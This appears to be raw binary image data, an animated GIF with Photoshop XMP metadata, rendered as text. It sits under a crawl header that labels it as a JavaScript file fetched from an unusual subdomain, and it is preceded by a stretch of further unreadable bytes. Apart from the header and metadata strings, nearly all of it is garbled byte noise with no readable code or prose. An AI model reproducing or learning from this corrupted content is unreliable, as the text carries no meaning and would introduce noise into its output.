WmW0���<�E" �8o��?x�� 	�E�9\�r	,Jo��4ES���@���x��_��� �(�Q /��~�! p�\�m�E��_t. � y�0���3=�A�Q �0̥8EV��؀�P	�@$㎒���(	�ϙ���1L���'4x9��O��dp�a#� `�� �+�zF�O ��\��Ȱ��Y,��Ѓ�� Q���
�G	RPE@�*���y�5T � ?|@4&ֳ2�A;�P%_)�}�֖�MK�2�k��X �_@�$ �}k:	����	�		�2(,���;�EuS0P	u�
��!�QW�N��pn�H�� 	$P"�p�B< �Z����a��z�	��
�'SbՄ�@���� 	@v4!P�O|E�x�qRP�*@b= �Ic� ��+�pP�N�S�p)4�s���:*�F�CØ��y9��	�0S�%	T�tYW��۽�cq+tL;f� 1�e_5X;ޱEP%��TX@| b-�"վP��d��q1p�M 
2�۠���@�`S���.P������{o�K#��K�lb=�8P3��Uf�N��Ȃk=�$�*�<@#����@�!5������Kl04���`k�O'R	Іļ���7f�` p ZH�!+��N�k��8���+ q7`�$Vڼs9���
�P���m�� 0 =+� 
�iW�%-E �"Q����+Tm Р �p pro��}��N�1|Q�_�l�p5��4]+5!���0��� �l�֠�pԐl`�`p+�Sֽ�B���7����>0�`ºsp���R�_�Jyr@�u��=�)P)pD�9� �Y��&����������$k���7n�u�<��Bp�t� � ����E/Pb<`p2`�]����[6������
�[��# �G��Vݶ��ep}�
�B�{7�B�� �X� 4(��0ub���B ��p�R��B[�[��
�=�e*�8�P	� 	K��l��b���K� ���. �[��.;{�ϩ�TW0 ��S �-2�j�@r�\4 4��`v+pa��_�{�	S ����8f�Ҁ�5E`5u��`�p��D�%�W@���m�9 p_(^	`�P���<X|�X �?����7q@#��:����. ���`k�����ٝ	���'!-��;0ħP	���I��v�� ��u��u�>L�A� ᦎW@b7�P 6^4����-<���vҐk������k�>�P�n���[+$�� R������#`q4u ǯ�E�"   _�Y	�m�&rp�]5wBD� .y��n+z`Gl��:`� ��rH�B2��K�#��[ !9�F��># "`�0��� �U�ђ��4���f�[����NL�p��.@
�	���`�P����@Y������{�ܽR����p�܎R@�.�0 k|DN�>ҌP<@)�E�85�
ӊ�X�_~�P5 @�@�P����� �mDQ �s��҉ ���~�R ��}0�'ܽ:�# �
Y�����K��=@ecpϽp����`�Ŏ��:ϼ2'��� �E
0q��!a�
��m� ���p�m�@	�0�u�/y�P��������ҍ`	�(���� ��#��@���z�Cm.`�p�MHV���G�P�7
�xuyh��nn\S�$p�b��F4b�p��GU�¨ѣFR A(�)(0�T��)SB劊+\c�Y3e�l��ik3M,%r�ŋ"�LA���)4`d����>R`*!�D�*1�h�ʖF��V��ѫ�)#���h�UK�T&@�\���%�ɚ-f��))�,na'
XE4R@�`r�G�n����)
�VM+I"��+���y��#jo�%˨3�2UX�P��l����0�ћ�$�@��lp��"bI��!lZ��(�@@!8,	zň���5�}DI�BFƢ
=�(0�#HH`0,\�#�q��Ɣy,��x�`�3	��D���K�ڊ0P�\ 1��<��"��d������ i�!\t������rp;T �g�P��d�!8R�Ε�b�K
)(���%(�,8�������36HjC�� �XϿX�OTX!&�a�0&h�Ń>.9ǚk�9gh�)'��:{d��+N/�
�(aH!�t!8�D��)�B��MM1��΃82`
	@-�D��&��
,L��T���TH����A�����PË"��:K���.���%|����V�@��4���VZ�+�X*B+x.8]�b vEhR�H(�4�UcH���i6�!�6���R�b��Vr��"�2��%B�M
F�����a"��&_e���@p�d���G�Hŏ�T�`b1v��.8T�6�@Q�����%�m�)��U��J�@-1��e��6���dZu8T��]�w�uV!�f/@`�-:�@��A�x������	���e<�2�ii�I2\ K$��F�����\���-�B`"&a����*�؀R���6��ė��:��V�4��;t���b�����\r�@�N�
����dV�r�z��Z �	�n.z�p�X #0�%6P�9b>� g$cM ��#A�ִ�,�]!P�^ �e,c��7L1:s���hRQ�	"�iDgt��%#A,�78�z��dp l�>� `0�+t�R�@; ��M�>؀@��m�%ÁCj�Z,CÐF��e$��P-j�"��:n�U%�B��4B�X�mH0�/BMj"��4�L�K� 2��Ql���
:�<fr>PA�����0���^�<:�Ć3|�KiD�Q��f�&��M�p�"�,|��p��g�Y�v �3��	�2)0%7��-
����A9��p �2�!|����d�,��+�hY[,�IXb���bW�0�@�ԋ	&P�`n�L�:��A<�#�AV �.Z@x�ώs�+
s֋�|��p֘�4��Sj���H�
T�����8@�oj#���衞�P9��<hQ\`�	lt=X���hm��$�D����]��@7�Q����x���Y c��F-@�_qE
	�Hh􄣵0��K���p�5UB[A)/��of x��8�S�5�)���v#j����h'x!Ge�V�)��-Dʇ2���igBe*��l�KM�5�+�����]�$����c| ���a���":���-�x��)S0���PF
�q���v��j;�/ �pa[��r�)����j��W%�PY���s��-��!��@g/]�%'�����԰ń.�	#ā���~�E�, NqJg~�����+��_� � 6�UN���
�
���=�n�u�9�P/9��H@�mV�5	f8^@�)���A�ǩ�WQ����� &)0�Nm�H ���oX����O�a�= L:�L�hZ�x #��Y]��!�y��`�\6'��+.s�A��K$$����%���D��,`�$�0�<��Zߺg��L ogƐ�EԤ�( +���9!Π��y��2��T\(A��K
��(p"~ْ�Rcq|�a�����`k�4�o�u�H@K9�Yyc`�6��Y!�Ó�	W�`����S����wIMJZV��`!
�&&��AA�&�@�(��jy�X2a�Ͱ�v��}@
����� ��C`�A|+����� �^w�ڥ� dw���^m�yH�ݟ\��� ��<� 9|!�<6�	��wyc(C�����83� �9��2��<#�����)���\���b�
n{!>[��4P�o��	H��>����чoS�N�H�0A�2!�`��|0�1(``� �Y�	�b��$dJR�7����i��<�W�n�}�P���>i�j ��t�Ӓ������TP>V`�Ӆ!��9H@>�+ЅN�X(�I  dR�h$8	$Ճ�����;����!08�P�(��$mj/mҦ�����V(�P>�#�	Z�������Wh�"X.7�������;��'����$���o��t:�H��"/�B-ܦ2(��Q��9`]P�ȫ�N P�Q�m� ��� ���`�^��������3�8�� @��SZ�P�?� �2����0�5��9(��Tp�@P>:�盃Qخ>L�N%L��7	������֒�
.�B�xR����U+� �1�6+�9��r*���A��p�(��ȓ��C��Y��T��TH�`, �(l�����>����"i��i��J�E"�/�����<k��Ax�X�N`���Ǜ�o[��˼�FZ9�FX0�� �G�H�����P,؀/@'�A/J<V������&P��)���"�{�!�&`�@�K��Xxx�!,�0p�T��T ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251130/870b5239-21c4-4768-900d-c9f73ee7c619.js
body_size: 199585
content:
GIF89a� � �  ��ՖiL�i����m財Q&�  �����X�  �����)�������K��	J�5kPH(��)�gR��
PEF��
��JmJ,�������ӵ�	omlՒ)�r2��j��'��גi*�Ԓֱ)�شϑG�f�QE-׎
�R2�Ǹm
sgKֲInE
��a�I	-D�I��oc6�Ѳ	�ב�jIAэp����Ԓ�����Gдu��|��Q29�L,�����nug*��K�����*pl��,��o�1�/	���nRh(GP�7'ѻ�;u��N���t�2%����,���IjJDo(2.4UUV����������������@zo58�����D��3��U�����"�����3��D��[����������a��D��3��������      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.dba3da3b5, 2023/12/15-10:42:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:4dfeaeda-43ba-4900-ac26-cb35d1eff420" xmpMM:DocumentID="xmp.did:1A86BE6AC1F611F089ECC223C3C33074" xmpMM:InstanceID="xmp.iid:1A86BE69C1F611F089ECC223C3C33074" xmp:CreatorTool="Adobe Photoshop 25.6 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:22386c90-15a0-4f0d-bbb0-72889efbbe64" stRef:documentID="adobe:docid:photoshop:e1d29108-f96b-1240-9a66-52eeaf8330b2"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
  ,    � �  ������������������~�����������������������������~���������������æ��ǽ���̴�τ�Һ���ױ���ܪ�������[�������$��������}���y�G���D��)������银��?v{�#8m1��WE$���8z\iʗ����X@�E�8U�d�S�3s&�W��ȜHs����װ�P�X$r�T���6�*�V���DY��԰cui��VX����К�Y���>C���᷶�ݎ��r��
��������C&�аދ�H��2�ǑC�{G9(J�P�]|��Ϣc"M�*	�#�4��uRв��;D��X����-4-N�/n��xǉ��;�(R�ѥ*��e���W�3�{M��-_�8_�S/n�%5ε�\FyW]c�����UY#m�Swxu� �"��Eu�*�T b� PQ��T���u�%U��¡��]f�g`N���4���
0���d��P��u
�؛s/Q�$�I9)R^r%�n�=w%�HQ8ē���ї
�X�d"١�V!�<���D�ٝ<re�xz
�d�����L��%Nmf݊v�ڝ�9�'L��Y��v�K�.�����۟����q�!�b�*�k�zk��������J믴
`� X#'4�����k����k[�Xn���꫊}���[�B�&V�r(����*k���.g�*��B�j�ܪ�~���|��q��.�-��l�G|0�M&���ǉ������к�{ѻ�6��B<2�c�X�}ݙ1L%��Ժ����BO0������.]�P۠��,T]u�H-��?W�3�5g�ƞ\`������a�}�l��v�+Խ�e����{��v�t��w�Q�Κ࠸���񹏇���0"�e�H���O�qx�G�gl~F��u�&JVf�8�+�쐏>yɱ�yb�+���#�N�騧��_���C��K�ǶK�y��.��c�.��ѯH<>�5����SP?{������9��/�s��˕w�9�Ňxʇ�� ܀ϐF���kZK���@�P� �� A-�p���PA
>0�C^�İ6��a0!	ShB~��aa����ʸ�O����s�H�!D��k����D��N9����@>��2��	&61a�SLy��{�pF��"��>�A��^��E�x=,�1�x���HD-r�
`���:�q�=�b,^����؀$%�CGưj�����HN��Q�� =)IP&�8�`$UiJqTR����b�J=Q�� �ű9h�q�[�-)��\RO���/G�`�/�4fwe"���p&�Mi6O��<�/5��1A3�*�!��ʸuB��4研��2�i� ���Yn��$W e�5�yM�B��Ҿ��4t��1���k����C&,��`�..� *>Cv����83Q�Wp4t�$#�@*R�~���ɉ�����hR��	��Z��t�&��Lj�b�ԍJUW����E����T�Q@a���0���&ʊ�X�����\�fԆt��8�G�0�l��E��"p��*���jW��9]�yU��1@��P�QWWF�ET)eɹ��Z�d1��j9�Xǲ���8G�Ҍ�"����j�@�Ǻ���.��@�)�VP�ϸV���ZԊVπ{@��շ��g:��]­�6�?A�]ﲳ���v�zLe��|��R��L��V���,o��o�}���4����RT���Il��)؈���i�Rlqs	n/���`��˾�"Su�Z��a8q�'i6Q�x��V\J20i7���i,�|�X�	���-K����~��&7�,ZY�����ci�*W9��0�9�//r����{50��Ms���"x��ŞI��"3[eh^����吽�a�w[f��Y�#q/���E8���%���bgE�H��r�7�H%� �4�F�/���fӖ����O�
�������4��f�Ky��&"uA�7?�MU�Y-#�|�`�tؾ�m|�J�^�2�)�)��`R��+�v��m�.��tU��JG�zo�vr�����j���^��Ƞ�}��=X;�t��A��hQHx�5�`5<v�a:3(X
F`���h�/������q�D�����1>����^�-*�B�<�ʹ�w�����@�ЇN����HOzlp�({� ��z�ʪ�8�Q���AQ�L0��`��;U)A�%]K��ٓ�3�b�k��'h�	��=9S�����a ٝ��#�E����N�|�1�Ə��'x[�����/����'�z�]���~�w�w^�M_g�K����~ݖ��voUV���������߳�;�|_|�^B����ro�L0?����y?�$G�U�/�;���c����>_E��m��> �����������Y|���� I�Gܷ9h|�'}� }:�ʅ}Qf~ �
�w��r��귀�'~�G~}�$:
(eK �{���g}�w9��������~�Y-x��g6V��[g	Aā2���}��~(e/�)�I�?�O<�{��Z�|[؅Y4r�X|4h	Q��H���A�w7R0�,(�B�t��&V�BX;-h	����.�{pS|�G������v� b��[H��}��  �� �O�� eȉG��8��x�`�y� ~x��؉DX��&��ӊ�FoH��H� ������������N׋�X�Tu�hu� K @V׈TXo&b��x��p��H������R�C�����X�0������ݘ���@�����	+��Kp7�7�y(�z���k�z����؎�H����������p
y%����Պɇ�����X��G�ب��h������s��G��V�8�$�0i�)�}'Y	&���� �������Г�Ȏ�؅Pu�D���H�)��(i3��N��Y���8�@	�1�B()4I�a� ,�vi��Z(�dؖ7Y�.��@�Z��X�r���@�6)�F)�+Y�DӖ�h��������9Y	NɗU	�)��ّ�'�+ �����6��c�	�0��ii�r)�i闠`���	`�`Joi�o�oԓ���9�3�![����ij0��)����c	��������8�?�w����f)�@ИI�^W����F#ٖ,��J�v	�I��		 98�ֹ�(�x#������i�i�� j��^��!��ʠc��	�
������Ӑ�pe���!*��` �Cj�'�����+ʢ$Z�
��/Zt3:�4Z�:a�7��W�<ʠ=�H
�DJ�B�U��F�G��TڡP�V֤���W��SZ�`�_!�]Z�^Z�_*�j��l��m��p�r:�tZ�vz�x��z��|ڧ~�����:��Z��z��:�4��p�Z ��*��bs&���&����ک�
	���
���	����"gG�`�T���%�:������W�P ����v������8��J�����w˺
F��z �'��
��J��z���w7�6� �D���Gު��ڭ�������+��J�(�ʮ���j�̺��ѯn�����Z���d�0A��Z�J*28�&	���k�ʪ��z���K�8Rܚ�'Q���);�i(9�+��
"";�UЮ�j�/˲;r���2;�4��A;��"+�*2[����E۴.�B�GK�F�D;����V����g�V+��A�Z�OۣеI�7�*iQ�n�����Q$e� w��'��΁�G!�s{��z��	{�
"��w�:A��j��۪{{���G*$;�������;��a�5�&_K����'�>$�nJ���y0A��Z��K�˻�[y�Kx_�!�����vU���q�+���:�׼�7��� ɋ��{���
�X�
�+��{�z<�뽐��n��3���K�J����;���XA�2�[���M�ŋ��>B��׿l�����0�����K�����i{�Q��� %L�L����{��asv��m����Q�H�"���pq�Sz
=:�{��<�B�w/l =�;9��o���K!t�kG��c�2�T��\��E���T�?Z̷8l���:�ھ�����۵������g��9a$����(ZK�z<�wܵ�����!ث�ȒL�0ɖ|ɘlƕ�ɜ�ɞ�O�ɢ<ʗ��|ʨ��ېʬ�����ʱ<��,˓<�l˹�˜|������<��\��|�Ȝ�����������<��,�h
��|��\�ټ�01�)Lc"���V�|��|��\�����������hz�o!��|������������L�^�� �}���
����m��-�]���a�����Mρ  !�
  , � �   ���������������������[C$������C�[��w}��$��������������������������(C�[$�ǭ���}ʊ���և���Ʉ��ԅ�����[�C�у��(�����$��̥��矠
��H.ѿv��5,��׫m��Y��o��~ ;~$��Buv-��#B�t &!U�LD��}�����6\.|�m�̙��eY��NB�F%�SA�����5�WݱG��b�ߐ}��Ⅴ7oSaV���ް^�B�͐3e�D�1�T>��W�YHɘ!MY%��r�/T+(2G�,���g��עa�6�7rf���A��7��U���c���o�Vn�P��*g;n�:w�݋��D�`p���6��#���3�/^�1�wU�N��T�{��{1t��b�m+�F�N�}�Y� ��[��Ǜz|y&x��'���v\�Յ�E�%�S"� KU`6ʋ`�4�/�!d�6����' r�����xᶢ�
����y�	"!�Q� FUMOIFB�$�G��ؖ;�x ���Ԝm�5�!7.���I��G>�Kh�(fS�fd�ffԢdjvYH�3*ǘ�ߡ�՝��1��W������b��f�s��(��Py��T��
����#A���){��B`����ٴȉ�"B���V�4��D�L�$^q:戯����"���4�m�M��*�m5���&Vg�IZ��Ȉ-��Rnp�~S���'҇�,EKȺ��;%%Hz�J���p4�j�h��T���H�w�����V��_�K׭���΁�6F���˕r�;V��j���>��[�8�&�:&+H�� t�T2n�4.�9:��$$�&�Ip�IF�G]ډ���D�r�Ws���q���cj[l��}�MQ>yյJ݈��v��Эk�a�wު�7�H:I]��$���&�&$$%,jЦ����~~��*�Fz$�c
�ҟ��P�^Hg�	26��8z��.��T�U6ߝ��GOH  !�
  , � �   �������������������������������������������������������������[C������É�$w�$�[���������٠��ߺ��U�}�}C������CЈw촃�(������u��`4��d5{Vp];w凞s��>$$��w�Z5��
x��`���N1,��IC�,��T��Ku�6ĩ$���v�44�ʒ�Zv��RG+�L�oj�?z���ͭs�4� SԂO˪Jq[��8�Ͷc�
1�ށ���sw�*�G\����7n�d��-^�oł}�����9�:��9Y��� )#V|�뱓	M~���l��H,.�V���U!��ʴ���K�Te�cG�][rl㣓�EN:x�ʸ����7�ò?�o������z_'�{�o�^z7t8���|��n�Ǖ]9w�l𹇞h򍧎np��e:�`$�m3XT^8�e��a�Yx`!���^u��7�ZU�U��vU%*
�V�)�e�(������'�(�Y���3�u囈Q��Z%���?�=8$���dLT2��>�b	�D��c�LѠg��Y
�H��!e�>���d��@Yh"������ǝ�<��>��NJh�������2�e�[N��"(�WϚeu����3ꛩ"F�4�r�[��ZE���x���ܶ�"������ؑ�ڇ`t�J������-*I�ֆ��2���c�+
����E��V���I	��-��8��j����>�&j)d�<e\��2I��nd����n���bt�>	Ϥ`�ߊW@}N�h^G"�q�&�q���'`���R�yU�ܧ/;	,���V۾�,SK�	��l[�����b1�0~GSl��M��4S7��2$(\V�$ˋ4�g�r=0/=mٓ��S�jWY�E��2A�$&!�yw�c3���s�k�lU4����n[l��OMvΔ�Zz%��N�飋�z,��g�'��~��� !�
  , � �   ���������������������[C$������C�[��w}��$��������������������������(C�[$�ǭ���}ʊ���և���Ʉ��ԅ�����[�C�у��(�����$��̥��矠
��H.ѿv��5,��׫m��Y��o��~ ;~$��Buv-��#B�t &!U�LD��}�����6\.|�m�̙��eY��NB�F%�SA�����5�WݱG��b�ߐ}��Ⅴ7oSaV���ް^�B�͐3e�D�1�T>��W�YHɘ!MY%��r�/T+(2G�,���g��עa�6�7rf���A��7��U���c���o�Vn�P��*g;n�:w�݋��D�`p���6��#���3�/^�1�wU�N��T�{��{1t��b�m+�F�N�}�Y� ��[��Ǜz|y&x��'���v\�Յ�E�%�S"� KU`6ʋ`�4�/�!d�6����' r�����xᶢ�
����y�	"!�Q� FUMOIFB�$�G��ؖ;�x ���Ԝm�5�!7.���I��G>�Kh�(fS�fd�ffԢdjvYH�3*ǘ�ߡ�՝��1��W������b��f�s��(��Py��T��
����#A���){��B`����ٴȉ�"B���V�4��D�L�$^q:戯����"���4�m�M��*�m5���&Vg�IZ��Ȉ-��Rnp�~S���'҇�,EKȺ��;%%Hz�J���p4�j�h��T���H�w�����V��_�K׭���΁�6F���˕r�;V��j���>��[�8�&�:&+H�� t�T2n�4.�9:��$$�&�Ip�IF�G]ډ���D�r�Ws���q���cj[l��}�MQ>yյJ݈��v��Эk�a�wު�7�H:I]��$���&�&$$%,jЦ����~~��*�Fz$�c
�ҟ��P�^Hg�	26��8z��.��T�U6ߝ��GOH  !�
  , � �   �������������������������������������������������������������[C������É�$w�$�[���������٠��ߺ��U�}�}C������CЈw촃�(������u��`4��d5{Vp];w凞s��>$$��w�Z5��
x��`���N1,��IC�,��T��Ku�6ĩ$���v�44�ʒ�Zv��RG+�L�oj�?z���ͭs�4� SԂO˪Jq[��8�Ͷc�
1�ށ���sw�*�G\����7n�d��-^�oł}�����9�:��9Y��� )#V|�뱓	M~���l��H,.�V���U!��ʴ���K�Te�cG�][rl㣓�EN:x�ʸ����7�ò?�o������z_'�{�o�^z7t8���|��n�Ǖ]9w�l𹇞h򍧎np��e:�`$�m3XT^8�e��a�Yx`!���^u��7�ZU�U��vU%*
�V�)�e�(������'�(�Y���3�u囈Q��Z%���?�=8$���dLT2��>�b	�D��c�LѠg��Y
�H��!e�>���d��@Yh"������ǝ�<��>��NJh�������2�e�[N��"(�WϚeu����3ꛩ"F�4�r�[��ZE���x���ܶ�"������ؑ�ڇ`t�J������-*I�ֆ��2���c�+
����E��V���I	��-��8��j����>�&j)d�<e\��2I��nd����n���bt�>	Ϥ`�ߊW@}N�h^G"�q�&�q���'`���R�yU�ܧ/;	,���V۾�,SK�	��l[�����b1�0~GSl��M��4S7��2$(\V�$ˋ4�g�r=0/=mٓ��S�jWY�E��2A�$&!�yw�c3���s�k�lU4����n[l��OMvΔ�Zz%��N�飋�z,��g�'��~��� !�
  , � �   ���������������������[C$������C�[��w}��$��������������������������(C�[$�ǭ���}ʊ���և���Ʉ��ԅ�����[�C�у��(�����$��̥��矠
��H.ѿv��5,��׫m��Y��o��~ ;~$��Buv-��#B�t &!U�LD��}�����6\.|�m�̙��eY��NB�F%�SA�����5�WݱG��b�ߐ}��Ⅴ7oSaV���ް^�B�͐3e�D�1�T>��W�YHɘ!MY%��r�/T+(2G�,���g��עa�6�7rf���A��7��U���c���o�Vn�P��*g;n�:w�݋��D�`p���6��#���3�/^�1�wU�N��T�{��{1t��b�m+�F�N�}�Y� ��[��Ǜz|y&x��'���v\�Յ�E�%�S"� KU`6ʋ`�4�/�!d�6����' r�����xᶢ�
����y�	"!�Q� FUMOIFB�$�G��ؖ;�x ���Ԝm�5�!7.���I��G>�Kh�(fS�fd�ffԢdjvYH�3*ǘ�ߡ�՝��1��W������b��f�s��(��Py��T��
����#A���){��B`����ٴȉ�"B���V�4��D�L�$^q:戯����"���4�m�M��*�m5���&Vg�IZ��Ȉ-��Rnp�~S���'҇�,EKȺ��;%%Hz�J���p4�j�h��T���H�w�����V��_�K׭���΁�6F���˕r�;V��j���>��[�8�&�:&+H�� t�T2n�4.�9:��$$�&�Ip�IF�G]ډ���D�r�Ws���q���cj[l��}�MQ>yյJ݈��v��Эk�a�wު�7�H:I]��$���&�&$$%,jЦ����~~��*�Fz$�c
�ҟ��P�^Hg�	26��8z��.��T�U6ߝ��GOH  !�
  , h � Z  ��������������~���������������������������������������������������������ȼ���Ϸ�a�a�ʆ��a�ڂ��ʝ���̈}���b�ak���c�������U�>(����x��sg0� ��M��P;z���l�#u�p��.����5�8s�|��'�L-�,J�ݬ5���g��З�}*����I�Ƽ�)V�S�~5J)�E{����(�>�,I\��V����1�6�?�h�=��rF�k
5K)L�pU]`��*$�g*C|��ݙ�Ă~����<��vZ��T���q�M������ޭy҅ǂ�n8�v�K�3r���""Ѥ#w5��S��BO�H���f��x7�;�^K�e#G�u�e�AQ�
2;-�����N��x�N��ĉ8��^0���Ղ~`��aҙ�(vU&:衇�A�U}����`�eW�&Z�WF�vK(��h���l�Y��n@�^G,~E�x&V��?+��-���n��^8��h�iWI�0Ge8My�bfΦ.\��d��A�$Y>Z	ɓ�|`�]�f�^`�I'� jB\�8x\�6>�`���[��amŬ�e����Mx�X�#�QCj�%N�!�]$X̭B".�h��zd��Wg�q��y�:�,�z����a+����'�~��kmV	��I�%,�5kL?i��ӛ��wQ��}�[n~�a���'�^ybH<{����l(`a�h��g���+-�_��'�t�[��#A�T~b̥��0w�Rek㍕����'�b���Woa��0��`s�ҒA�>)#'#�˛�ɫtN�i�ˏ�E��U*uf�����s*i;�*6@~���b���D"�i��my�bhG��xL��OۭFrU�^U��B��[�"g��Sd�l.ߍg#��l�ޗ�Ebq���`$�Ub�v`�[��4��_<�1����"}�JF��ǘw}�2�1�I�(���e��˹�LTQ������p*2�bI��
O��)�Ghm�IGg�M��v�H_�{�;Kv ���判�?��=$�4B �WZ0b�9�F/�_��T(6�BQ�@B�~�CE����G����Wp���vw@�t�*��a����)�p�U�r�� |��v:����PZ�������\no"�����A��_R`8�����c33� E��""�JhD�QR�`v�'?߁MC�k�|��pN2ȌP��iLu[�Vz*r�c�18kc)F;B`��`P1�)��t̠�
�9�xO�\�S�t��A�Nf	�!�<�����P��ߑ{��I��D<��6��`���k"������'N�M�8���m�nֈn3�hIw��������S{��H(;g@w��$�@9>��3q�%s�1�N(���[���M�w�����vI�t�_!�	L��FM��vrJB��"�LÛ���PL�ҥ%
�K��r�p'�\�K��7���w��KH8/���u�9һRj<��n�S�F�"U���2��c�gf"��N)�b�/�Л:��7��/D&*�N��%F����?$�<���Q���oׂ��b4d���� q��S`:��Ԕ*@�+����C��T7����%n�����<�b��U#\sÊ��A�H�g�E=ef谗L���v�e�Yc"��>�Bl>Q۴��
`��c�`C2��m3hҊ�$�7�j�q���4�5MG�D%��0���.v)�ߍ���Џ�E�S�Hp+�]C(@�8@�~71�
עe5�p5Pt�'xfp�-L����(N��W�����0���gL����8Fă=�Sb���y���� F�vMa�'�KE�e#��F&1�q���	sx��C��&`3�!!�.�9�s�I|�:�Y������׹�D��� ?8��<p@��28`��3���A?�|�4*-�K�Ϡ�$B��$��`��k�cR��Ώ���?��Xs�҅���m}kF�Ւ�u�;�iR���ƶ2u����N����d=�"z؍��#�{�kc{���ó������Ɔv�9��ք���qm3#S[ԅ��#���F���v�����܌&x��|p�Z��Vw�AmW<m"��FX�iW߹��v����l; %g������<�.8���rN<��&5�]X��{*8�%��=q��\�y�M��F��J�p���Wz�i�����󜇺������٬�߻�w�{��3�]�����7�����ߟ�{��<�=�]��a�(��=J�����.b���zoy(�nnK���϶��p��K~ጟx�/���Mz���Q�xQ3�Z6�9������	�Ms�����o�w����><<�U֋;�~ĭ)O�þ��&9�g����]�=�<�1]]�����O���=�5����pI�	}����:�-���ל�U7mr���u闀��x5_ ��x�w�ҷ}P~8Q�|ڷxu2�� �u"8��G���j[&=1QT|BV��	�wfGW���p�pWs<l>�m@Xx~*������E�� #��wfW�p����Wq���ƅ]�pD�fHH�
(K�.I��s
�wf
�	X�i��qxoK�hE(hv	C��^؇�f�����=��0m[�� (�j�m����8l��n5�����H�ghf���X4���m&z��n�Gl g��k�7��v��R�xk����|��`-����|gVd��$�r��}3Ǉ�H~�n��q�؋hȀ��èF�e�(bgw�����W�f��חm�xt�f��	��z��gژq���'T:���G��6o'h	��w�1��P���[ӈu�w��	�����/��[�����������t���� �)h )�؈��nՕqR��x�S���X}ܷ�6Q��ǐ	�=9Q�}刍��|��@;GSvB��G����Ǉ��5H|�����㇂V�F)�����3O
�s��f��sǕv��Dy�	����5�m��g�/� f)A��y�7�o'9 
�aCHl�H�u �a�Ym�Ƀ�	r7��O��/� �.�cb�e�9��ih�Y)����fG��@Hf�隕��Y�.�R�t��jHjI���|g5W{©��Y��v�.f�9��s��jH�\�EN��4X������p�i}��p�Y���x�)��8�7jix�����ƅ�I�F8�n9p��hY)j�)_�	T��(�-��Ѡ��Ơ��_(�v�1O�o���f���`:�� �;ȇq�a%�sq`~�Щ]v���6z��|wh�p�8�"H�e<��'��Q�1��83���j�w�f� �N�
49�3�by�{懭�	4ق���`�O��9`�e4�p��@�JF��0���rʦV]n��+Fdvjf|�	cs�_�餁�e��}�����  !�
  , i � Z  ������������a�a������a������������a}���g��k��k���b��gq�����Ǐ�������}�΍b�g�ګԒʭ��c�ٴݖ������Ѻ��b������е����	��lB��(\�g��K��ػ�0].f+~�X
������K�?�}����y�>�l[�FR���ࢗgvV�&�O�^�.H+j��OA%I����,z�6h�ʕ��`Q:��T�@�:=9R%��+�y��%��
�����>�U���'�׌� 	M����cs+$\J��yCG�eFa�?�&�����PaHS[fh�����F�]���H.mzw�bK�b�y�]�:7u�W����9���ۂ��(m�Nh����U�\����&ϫ'�Sx�hc��yH]+��"�����)5Z[p�$ZM����F�[i
�$OP��ǛI���}�xu�a�]'܆+�M�*�G�,Z��_�A7�Vp-������Vk�Ȕum��ɳQ���)�#-;F)�R�T}`�U�:I�MM��(dQD��4!q +�Y7�~fe�d���i�}��2��q��a_���Z����df���V�7Z.�"�uY�Hp�؉^V�F���y��_>�(sZv�4��S�F�N{���e|��� <BY%���h_�vY����bH�US�ec�J!��bXil;��e���)�I@�	���^֬���F� JM[���Y(�w��j�h��d�����M=�.��z�b��ܪc��a�/S��������Z��|�TJiR�:�v0�Nrg��A��J���@�`�bL���O��[�[�JZ���Ab�����r���O�1���<�v��':�I^Ü�Ё�JU.�y\�.�<�M��R6v�)��I"[|�1��Ӱs>���&�Q��j�"�������E��^$����PӠ��QNl�86�]���}����3[}1O��f�"",	<� Lm����W�����5~8nօ+����v�8�k������~�����~�����"�xvm9/��q(S���Q�����zm��^����W�����N�?��[��nf�>� c:v�N3È0Lg�YU}&��;���v�.q�v
Ӝ�R��(�HJ�Z��V�%l�c�����[Q����To�ǽZ�~�:a�b2	�i�,���Bޑ�"*n:X�!�@�C�0o)����՛9��k@C�����j��
��:4�pa �86Z@'>Q�"�f5�6$[�������7K�_*�¨fgs���c��,��sڄH2r�½�Yq���:S
�d�2�1�D
�bU��RxD�Mh�,��u6"���,��e����l��GF�Dy�3n�2��Xl)a��,;���Ģ����檢�M�R���N�(�I-)��Y���A��o4��/���QA��'tf�"8JA�,�K!�w�@��M-�R�
!�!0�g�������H��K��<�U��'3ڵ�!���D��DR��������9�l��0���U� �P����&q��ל%��fLAT�1�/EUȪ|�^.��:R�syT9�7<�%�D_��� �@"u��H��&��M�;q`Ԥq�A+ǔYbU�����IC��)�+%�*�#�~OL{� ���� �����p�5��V�N,2�9�JUT�D�87&�)Z��@G5H" fe�]�b7�Q%��2��������x���H	���=/nCr4���9�Q�-����x���d.�uD<��3�҃�j���3��%a��=;P�D;���@m�9i�a��	�{�K(@�4
�_5X�l��?��L������T��j�J`�<��4�����C���l�%����=q*��Z9��5��0��=����e]�bf��� 	,�%VV��Ѓ��R�2�Kl	'�ʅ�3�qet�� �2!�\�?4:�N�r����J[�Ҙ�s3��N{�Ӡ��GM�R����:1���GW��VF����N �&��Np]
